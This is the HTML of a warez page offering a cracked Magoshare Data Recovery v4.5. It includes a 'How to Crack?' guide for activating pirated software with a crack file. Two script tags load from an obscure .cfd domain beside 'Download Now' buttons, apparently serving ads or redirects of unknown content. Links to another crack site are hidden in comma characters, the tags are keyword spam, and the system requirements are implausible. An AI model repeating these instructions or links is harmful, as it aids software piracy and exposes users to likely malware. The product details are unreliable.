		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://procrack.co/" rel="home">Pro Crack Software</a></p>

								
			<p class="site-description">Download All Direct Softwares Links</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-690"><a href="https://procrack.co/">Home</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://procrack.co/category/anti-virus/">Anti-Virus</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-693"><a href="https://procrack.co/category/backup/">Backup<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://procrack.co/category/cd-dvd-burners/">CD &#038; DVD Burners</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://procrack.co/category/converters/">Converters</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://procrack.co/category/desktop-tools/">Desktop-Tools</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://procrack.co/category/download-manager/">Download Manager</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://procrack.co/category/drivers/">Drivers</a></li>
</ul>
</li>
<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-699"><a href="https://procrack.co/category/e-book/">E-Book<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://procrack.co/category/game/">Game</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://procrack.co/category/management/">Management</a></li>
</ul>
</li>
<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-702"><a href="https://procrack.co/category/multimedia/">Multimedia<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://procrack.co/category/network/">Network</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://procrack.co/category/optimization/">Optimization</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://procrack.co/category/pdf-readers/">PDF-Readers</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://procrack.co/category/programming/">Programming</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-707"><a href="https://procrack.co/category/recovery/">Recovery</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-708"><a href="https://procrack.co/category/security/">Security<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://procrack.co/category/web-design/">Web-Design</a></li>
</ul>
</li>
<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4514"><a href="https://procrack.co/nef/">nef</a></li>
<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://procrack.co/nef-2/">nef</a></li>
<li id="menu-item-4636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4636"><a href="https://procrack.co/hacked-by-daeky-anka-red-team/">Hacked By Daeky-Anka Red Team</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-284" class="post-284 post type-post status-publish format-standard has-post-thumbnail hentry category-recovery tag-crack-for-fonelab-android-data-recovery tag-fonelab-android-data-recovery-2020-crack tag-fonelab-android-data-recovery-2021 tag-fonelab-android-data-recovery-2021-activation-code tag-fonelab-android-data-recovery-2021-activation-key tag-fonelab-android-data-recovery-2021-activator tag-fonelab-android-data-recovery-2021-crack tag-fonelab-android-data-recovery-2021-for-ios tag-fonelab-android-data-recovery-2021-for-mac tag-fonelab-android-data-recovery-2021-for-windows-11 tag-fonelab-android-data-recovery-2021-free tag-fonelab-android-data-recovery-2021-free-crack tag-fonelab-android-data-recovery-2021-full-crack tag-fonelab-android-data-recovery-2021-full-version-crack tag-fonelab-android-data-recovery-2021-key tag-fonelab-android-data-recovery-2021-keygen tag-fonelab-android-data-recovery-2021-license-code tag-fonelab-android-data-recovery-2021-license-key tag-fonelab-android-data-recovery-2021-patch tag-fonelab-android-data-recovery-2021-portable tag-fonelab-android-data-recovery-2021-pre-activated tag-fonelab-android-data-recovery-2021-registered tag-fonelab-android-data-recovery-2021-registration-code tag-fonelab-android-data-recovery-2021-registration-key tag-fonelab-android-data-recovery-2021-serial-code tag-fonelab-android-data-recovery-2021-serial-key tag-fonelab-android-data-recovery-64-bit-for-windows-11 tag-fonelab-android-data-recovery-64-bit-free-download tag-fonelab-android-data-recovery-activated tag-fonelab-android-data-recovery-activation-code tag-fonelab-android-data-recovery-activation-key tag-fonelab-android-data-recovery-activator tag-fonelab-android-data-recovery-activator-free-download tag-fonelab-android-data-recovery-codes tag-fonelab-android-data-recovery-crack tag-fonelab-android-data-recovery-crack-2021 tag-fonelab-android-data-recovery-crack-32-bit-download tag-fonelab-android-data-recovery-crack-64-bit-free-download tag-fonelab-android-data-recovery-crack-downlaod-for-pc-11 tag-fonelab-android-data-recovery-crack-file-download tag-fonelab-android-data-recovery-crack-for-mac tag-fonelab-android-data-recovery-crack-for-pc tag-fonelab-android-data-recovery-crack-for-windows-11 tag-fonelab-android-data-recovery-cracked tag-fonelab-android-data-recovery-cracks tag-fonelab-android-data-recovery-for-lifetime-working-setup tag-fonelab-android-data-recovery-fot-free-lifetime tag-fonelab-android-data-recovery-free-crack tag-fonelab-android-data-recovery-free-download tag-fonelab-android-data-recovery-free-download-activator tag-fonelab-android-data-recovery-free-download-for-mac tag-fonelab-android-data-recovery-free-full-download tag-fonelab-android-data-recovery-free-keygen tag-fonelab-android-data-recovery-full-crack tag-fonelab-android-data-recovery-full-download tag-fonelab-android-data-recovery-full-setup tag-fonelab-android-data-recovery-full-version tag-fonelab-android-data-recovery-full-version-activation-code tag-fonelab-android-data-recovery-full-version-activation-key tag-fonelab-android-data-recovery-full-version-activator tag-fonelab-android-data-recovery-full-version-crack tag-fonelab-android-data-recovery-full-version-download tag-fonelab-android-data-recovery-full-version-free tag-fonelab-android-data-recovery-full-version-free-crack tag-fonelab-android-data-recovery-full-version-free-download tag-fonelab-android-data-recovery-full-version-full-crack tag-fonelab-android-data-recovery-full-version-key tag-fonelab-android-data-recovery-full-version-keygen tag-fonelab-android-data-recovery-full-version-license-code tag-fonelab-android-data-recovery-full-version-license-key tag-fonelab-android-data-recovery-full-version-patch tag-fonelab-android-data-recovery-full-version-portable tag-fonelab-android-data-recovery-full-version-pre-activated tag-fonelab-android-data-recovery-full-version-registered tag-fonelab-android-data-recovery-full-version-registration-code tag-fonelab-android-data-recovery-full-version-registration-key tag-fonelab-android-data-recovery-full-version-serial-code tag-fonelab-android-data-recovery-full-version-serial-key tag-fonelab-android-data-recovery-full-version-serial-keys tag-fonelab-android-data-recovery-full-version-setup tag-fonelab-android-data-recovery-full-version-with-crack tag-fonelab-android-data-recovery-full-version-with-crackand-keygen tag-fonelab-android-data-recovery-full-version-with-keygen-download tag-fonelab-android-data-recovery-full-version-with-keygen-download-free tag-fonelab-android-data-recovery-key tag-fonelab-android-data-recovery-key-code tag-fonelab-android-data-recovery-keygen tag-fonelab-android-data-recovery-keygen-download tag-fonelab-android-data-recovery-keygen-is-here tag-fonelab-android-data-recovery-keys tag-fonelab-android-data-recovery-license-code tag-fonelab-android-data-recovery-license-key tag-fonelab-android-data-recovery-license-key-2021 tag-fonelab-android-data-recovery-license-key-for-windows-11 tag-fonelab-android-data-recovery-license-key-text tag-fonelab-android-data-recovery-lifetime-crack tag-fonelab-android-data-recovery-lifetime-license tag-fonelab-android-data-recovery-lifetime-license-key tag-fonelab-android-data-recovery-lifetime-registration-key tag-fonelab-android-data-recovery-patch tag-fonelab-android-data-recovery-patched tag-fonelab-android-data-recovery-portable tag-fonelab-android-data-recovery-pre-cracked tag-fonelab-android-data-recovery-pre-activated tag-fonelab-android-data-recovery-pre-activated-free-download tag-fonelab-android-data-recovery-premium tag-fonelab-android-data-recovery-pro-setup tag-fonelab-android-data-recovery-product-keys tag-fonelab-android-data-recovery-reg-keys tag-fonelab-android-data-recovery-registered tag-fonelab-android-data-recovery-registration-code tag-fonelab-android-data-recovery-registration-key tag-fonelab-android-data-recovery-serial-code tag-fonelab-android-data-recovery-serial-key tag-fonelab-android-data-recovery-serial-keys tag-fonelab-android-data-recovery-serial-number tag-fonelab-android-data-recovery-system-requirements tag-fonelab-android-data-recovery-technical-details tag-fonelab-android-data-recovery-with-crack tag-fonelab-android-data-recovery-with-crack-latest-version tag-fonelab-android-data-recovery-with-keygen tag-fonelab-android-data-recovery-with-serial-keys tag-fonelab-android-data-recovery-working-serial-keys tag-free-full-version-of-fonelab-android-data-recovery tag-keygen-for-fonelab-android-data-recovery tag-latest-crack-of-fonelab-android-data-recovery tag-latest-fonelab-android-data-recovery-registered tag-magoshare-data-recovery-4-0-license-code tag-magoshare-data-recovery-download tag-magoshare-data-recovery-for-mac tag-magoshare-data-recovery-for-windows tag-magoshare-data-recovery-key tag-magoshare-data-recovery-license-code-free tag-magoshare-data-recovery-review tag-new-fonelab-android-data-recovery-registered tag-new-version-crack-for-fonelab-android-data-recovery tag-patch-for-fonelab-android-data-recovery tag-reg-keys-for-fonelab-android-data-recovery tag-registered-fonelab-android-data-recovery tag-serial-keys-for-fonelab-android-data-recovery">

	<img width="150" height="150" src="https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack-150x150.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Magoshare Data Recovery Crack" decoding="async" srcset="https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack-150x150.png 150w, https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack-300x300.png 300w, https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack.png 320w" sizes="(max-width: 150px) 100vw, 150px" />
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://procrack.co/magoshare-data-recovery-crack/" title="12:00 am" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-22T00:00:36+00:00">November 22, 2022</time></a></span><span class="meta-category"> <a href="https://procrack.co/category/recovery/" rel="category tag">Recovery</a></span></div>
		<h1 class="entry-title">Magoshare Data Recovery v4.5 Crack With Activation 2022</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://procrack.co/author/sehrishhashmi3/" title="View all posts by Brouce" rel="author">Brouce</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/4f652283660600f92f182e0e7c383077268d1b9f1768575442-1768575442/?p=439&pg=1050"></script>   
<button class="btn-439" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 style="text-align: center;">Magoshare Data Recovery v4.5 Crack With Activation [Latest] Download</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-311" src="https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack.png" alt="Magoshare Data Recovery v4.5 Crack With Activation [Latest] Download" width="241" height="241" srcset="https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack.png 320w, https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack-300x300.png 300w, https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack-150x150.png 150w" sizes="(max-width: 241px) 100vw, 241px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/652759f4b42db8679db68243828e7ad31186842c1768575442-1768575442/?p=440&pg=1050"></script>   
<button class="btn-440" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
</p>
<p style="text-align: left;"><a href="https://procrack.co/magoshare-data-recovery-crack/"><strong>Magoshare Data Recovery Crack</strong></a> is a powerful new solution for information recovery and user assistance for various reasons. The shocking scenario of deleting information, for all of you, may or may not happen in the future! In such cases, the first thing to keep in mind is to remain calm and then not write new information to your hard drives. Magoshare Data Recovery supports different types of storage, such as hard drives, flash and memory cards. Magoshare Data Recovery Activation Code can recover all kinds of data like photos, videos, music, text and more.</p>
<h3>Magoshare Data Recovery Serial Key Free Download [2022]:</h3>
<p>Magoshare Data Recovery crack mac is one of the most powerful Mac data recovery software. It offers a deep scan to deeply scan the hard drive or storage device and ensure search for every recoverable file in various data loss situations. The wizard-style interface makes data recovery quick and easy. If you want to recover lost data on Mac OS, you just need to do 3 simple steps to recover all your lost files ….</p>
<p>Not only can it recover deleted files from empty Trash, but it can also recover data lost due to safe deletion, formatting, hard drive crash<span style="color: #333333;"><a style="color: #333333;" href="https://cracksforever.net/proteus-pro-crack/">,</a></span> power failure, logical error, system update, infection of virus etc. Magoshare Data Recovery for Mac offers advanced deep scanning mode to ensure searching for every recoverable file on your hard drive or storage device. The wizard-style interface makes data recovery very simple.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-312" src="https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack-2.png" alt="Magoshare Data Recovery v4.5 Crack With Activation [Latest] Download" width="491" height="369" srcset="https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack-2.png 720w, https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack-2-300x226.png 300w" sizes="auto, (max-width: 491px) 100vw, 491px" /></p>
<h3>Key Features:</h3>
<ul>
<li>Recover deleted or formatted data from all types of memory.</li>
<li>The ability to recover information from deleted sections</li>
<li>Ability to recover from hard drive crashes, virus attacks, and sudden deletions</li>
<li>Desktop / laptop memory compatibility</li>
<li>Compatible with dozens of different formats.</li>
<li>Simple interface</li>
<li>Supports all devices.</li>
<li>And much more.</li>
</ul>
<h3>What&#8217;s New?</h3>
<ul>
<li>Improve raw data recovery.</li>
<li>New support data recovery from ReFS and EXT 4 file system.</li>
<li>Improve FAT data recovery and NTFS data recovery.</li>
</ul>
<h3><strong>You May Also Download</strong></h3>
<p><a href="https://procrack.co/wordweb-crack/"><strong>WordWeb Pro</strong></a></p>
<p><a href="https://procrack.co/bootit-bare-metal-serial-key/"><strong>BootIt Bare Metal</strong></a></p>
<p><a href="https://procrack.co/magoshare-data-recovery-crack/"><strong>Magoshare Data Recovery</strong></a></p>
<h3>System Requirements:</h3>
<ul>
<li><strong>Mac OS X</strong> Kodiak, 10.0 (Cheetah), 10.1 (Puma), 10.2 (Jaguar), 10.3 (Panther), 10.4 (Tiger), 10.5 (Leopard), 10.6 (Snow Leopard), 10.7 (Lion)</li>
<li><strong>OS X</strong> 10.8 (Mountain Lion)<span style="color: #333333;"><a style="color: #333333;" href="https://cracksforever.net/proteus-pro-crack/">,</a></span> 10.9 (Mavericks), 10.10 (Yosemite), 10.11 (El Capitan) and</li>
<li><strong>macOS</strong> 10.12 (Sierra), 10.13 (High Sierra), 10.14 (Mojave), 10.15 (Catalina) and Later Version.</li>
<li><strong>Supported hardware:</strong> Intel or PowerPC Mac.</li>
</ul>
<h3>How to Crack?</h3>
<p>1- First, completely uninstall the previous version using <a href="https://procrack.co/iobit-uninstaller-pro-key/"><strong>IOBIT Uninstaller</strong></a><br />
2- Download and extract files (you need <a href="https://procrack.co/winrar-crack/"><strong>WinRAR</strong></a> to extract password-protected files)<br />
3- Use the specified crack file to activate the program<br />
4- Enjoy!</p>
<p style="text-align: center;"><strong><a href="https://procrack.co/magoshare-data-recovery-crack/">Magoshare Data Recovery v4.5  Crack With Activation Code [Latest] Free Download  </a></strong>Link Are Given Below!</p>
<p style="text-align: center;"><strong>Mirror Link</strong></p>
<p style="text-align: center;"><strong>Official Link</strong></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://procrack.co/magoshare-data-recovery-crack/" data-a2a-title="Magoshare Data Recovery v4.5 Crack With Activation 2022"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_bibsonomy" href="https://www.addtoany.com/add_to/bibsonomy?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="BibSonomy" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_buffer" href="https://www.addtoany.com/add_to/buffer?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Buffer" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_folkd" href="https://www.addtoany.com/add_to/folkd?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Folkd" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_evernote" href="https://www.addtoany.com/add_to/evernote?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Evernote" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&amp;linkname=Magoshare%20Data%20Recovery%20v4.5%20Crack%20With%20Activation%202022" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://procrack.co/tag/crack-for-fonelab-android-data-recovery/" rel="tag">crack for FoneLab Android Data Recovery</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2020-crack/" rel="tag">fonelab android data recovery 2020 crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021/" rel="tag">fonelab android data recovery 2021</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-activation-code/" rel="tag">fonelab android data recovery 2021 activation code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-activation-key/" rel="tag">fonelab android data recovery 2021 activation key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-activator/" rel="tag">fonelab android data recovery 2021 activator</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-crack/" rel="tag">fonelab android data recovery 2021 crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-for-ios/" rel="tag">fonelab android data recovery 2021 for ios</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-for-mac/" rel="tag">fonelab android data recovery 2021 for mac</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-for-windows-11/" rel="tag">fonelab android data recovery 2021 for windows 11</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-free/" rel="tag">fonelab android data recovery 2021 free</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-free-crack/" rel="tag">fonelab android data recovery 2021 free crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-full-crack/" rel="tag">fonelab android data recovery 2021 full crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-full-version-crack/" rel="tag">fonelab android data recovery 2021 full version crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-key/" rel="tag">fonelab android data recovery 2021 key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-keygen/" rel="tag">fonelab android data recovery 2021 keygen</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-license-code/" rel="tag">fonelab android data recovery 2021 license code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-license-key/" rel="tag">fonelab android data recovery 2021 license key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-patch/" rel="tag">fonelab android data recovery 2021 patch</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-portable/" rel="tag">fonelab android data recovery 2021 portable</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-pre-activated/" rel="tag">fonelab android data recovery 2021 pre-activated</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-registered/" rel="tag">fonelab android data recovery 2021 registered</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-registration-code/" rel="tag">fonelab android data recovery 2021 registration code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-registration-key/" rel="tag">fonelab android data recovery 2021 registration key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-serial-code/" rel="tag">fonelab android data recovery 2021 serial code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-2021-serial-key/" rel="tag">fonelab android data recovery 2021 serial key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-64-bit-for-windows-11/" rel="tag">fonelab android data recovery 64 bit for windows 11</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-64-bit-free-download/" rel="tag">fonelab android data recovery 64 bit free download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-activated/" rel="tag">FoneLab Android Data Recovery activated</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-activation-code/" rel="tag">fonelab android data recovery activation code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-activation-key/" rel="tag">fonelab android data recovery activation key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-activator/" rel="tag">FoneLab Android Data Recovery activator</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-activator-free-download/" rel="tag">fonelab android data recovery activator free download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-codes/" 